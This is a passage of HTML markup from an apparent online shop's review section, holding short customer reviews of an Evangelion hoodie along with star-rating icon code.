  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Blake   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">April 9, 2025</div>
                        <p class="mt-2 text-sm">I’m so happy with this Evangelion hoodie! It’s warm, comfy, and the quality matches the description perfectly. Highly recommend!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Hudson   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">April 6, 2025</div>
                        <p class="mt-2 text-sm">The Evangelion hoodie is fantastic quality—warm, soft, and just as described. I highly recommend it to anyone looking for comfort!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Franklin   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">April 6, 2025</div>
                        <p class="mt-2 text-sm">This Evangelion hoodie is perfect for layering during winter. It’s soft, warm, and fits true to size. Very happy with my purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Samuel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">April 3, 2025</div>
                        <p class="mt-2 text-sm">Flawless buying experience, efficient handling, and great quality.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
